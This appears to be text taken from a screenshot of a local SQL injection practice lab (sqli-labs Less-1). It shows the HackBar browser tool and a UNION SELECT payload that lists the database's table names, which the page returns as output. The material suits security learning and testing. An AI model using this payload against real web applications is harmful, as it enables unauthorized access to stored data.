 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1:8088/sqli/Less-1/?id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()  --+
Split URL